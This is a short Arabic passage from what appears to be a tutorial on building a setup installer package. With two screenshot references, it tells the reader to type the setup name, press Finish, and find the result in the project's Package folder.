

اخيرا ستظهر لك هذه النافذة:



اكتب اسـم السـتب ثم اضغط Finish..

و ستجد ان الستب موجود في مسار المشروع في مجلد اسمه ..Package